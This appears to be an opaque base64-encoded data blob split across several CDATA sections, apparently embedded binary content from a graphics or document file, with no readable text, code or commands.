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
	]]>
	<![CDATA[
	LiBXLx1ZUmZGerN7MCAXPMwHRATMlOml3SUi8mBAHWmNkE40cmjQ0UUnYyhuk0YNHY21q6qqqspo
N47NYNuZIReThqj06DSMjMjkRcUzFNrdsLRpfobPX2f4tfy/qhSr6qas6z//C7vzXUFzviMag5K5
zGbbbCq7jBCzXFNVaCvzFZphGeseiIi26e4fztl3v9+Nu+8u5/Y2vBFfWFjG8l65qnzHubryPhdv
7sp3tu26GS7WZXqLtNTkypsp7/e7/ff7/79++//f/tv/2//ff7///vvd7/ff79/7f7///rKryq4q
Q3wRbuXd7VLekKpUT9X0Wty85lnfV5VxsopQjQEr66ZqzDArdaqq5vOG4o7B7vbuGO7uds53d3Nn
c3d3N2c3d8WpD4vm7kPHsE4ZFq3MsAaWomGhYdkYZuZYlvVKDFljOTY2N8ewzFU23TT1vqqvLzH1
9LtDpzvhni7LbJ+9MDMzBldNMWiBpVajGGy1shn0ev38roYMX7v9v4/7o62qtTW1UZa6dod750sb
pmY2wzU1G9MxNbOrmZ3qEN3du7UdWxu2toa2a4ZFdWNra0ZpRra2NmZruzZEMXHsyshDdGSUasQn
+WnNzTpDb3mXcFhxtVU1Rp2qPNUpvRnMDg+/WWhIRmPVYd54M8P62I9BT0p1yo+y3SVWUZLaSYmw
zPbsbMycekmYY7/dzNZlDGZmY0hXY5Z5uDVW6O+b755j7OfnqGTIb9YzV3dTGTYvnzQKn1hZaVPH
n+t2aZU5pl5pG7J0lolZHpI0okmjGyYe0WIpEtp9eppaanQuVaqb3lDPU6ZPqjJdukKyMVXUq1ep
aww/pjnE7PT+sdJxqjr1rbOcKss9fR6uLZ1sEWute4Wo9WP9pwNxATEGEbCl2mTQHaapOFRpZmRW
wwv+LVq18TKPNCS2Sj7rmp05qdR0NlqjrS9zMst+ultZtkn7o6dSpY1TmZjXI9yrISnTyizTxJtd
5bO6EQWglajElEyU1KGREQAgCKMRAABoJA6JBgQSwWAqZwCAPxSABa+QQm40lEmjLEnClDGGAAAA
IQAAAAQAYAhGBMwEAFXAH867kAL2tx+7Bkqj/CbJXL03ax9ekCijuDOnRHsCuDYRiNUKYP30q5RA
BZWIH1/tzUrAT+81QiC6ENgs2fzzhgiPxkH24tVJ0Pw98P9A3x9keqhjO2O3ozS55Ir7iaG7Ov/k
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	kS4nmseVzmbLsvDIjLyOV5Gx/f5Snqe57anBIk+Waa3zVMIxLp9J0Tqrj8Wq6i3kuazEDUD1ihAO
UM6+E5IwNRPyA1CyqguwVjSLSUHnTTawFVGOp90NDhco4UvmPtU7b4lNnhDKklgC4V1b+RyzJ4//
HnM2dUnaJb69k6839EvQH9kkNzOnIVnGrHkQl0E/VYig+0K0KmNgmXdqMSVPH80sVj9enC1H/hb5
X54QPJV46lnPqPpToWxmKPkvrlwUbSwCeHZcMjl/K2bopPF6NZcBmRdM9ddYcMRcET11rwCgXQ5o
hdecqFRXp7We4Hx2X9V6Zhq+4Ao0vqumpnG6H4PD19/PKdEfhPViyHaCt8EYdqXkwbRBVZCheOB2
hDBFEp6vDN/9Df7MC0atEfLJpRYvhkzmQDWPlrWrZ+gvtrZf25YV0r+0G8/fMEQURYOd1W6gcVKD
